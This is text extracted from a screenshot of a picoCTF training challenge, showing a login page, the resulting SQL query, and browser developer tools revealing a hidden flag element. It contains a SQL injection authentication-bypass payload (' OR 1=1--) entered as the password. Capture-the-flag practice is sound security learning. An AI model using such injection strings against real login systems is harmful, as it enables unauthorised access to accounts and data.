 1 2 3 4 15:14
picoCTF - picoGym Challe saturn.picoctf.net:62107/logi
saturn.picoctf.net:62107/login.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB picoCTF - Login
username: admin
password: ' OR 1=1--
SQL query: SELECT * FROM users WHERE name='admin' AND password='' OR 1=1--'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML Filter Styles :hov .cls Layout Computed Changes Compatibility
<html>
<head></head>
<body>
<pre></pre>
<h1></h1>
<p hidden="">
Your flag is: picoCTF{ }
</p>
</body>
</html>
html > body > p
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 16
border 0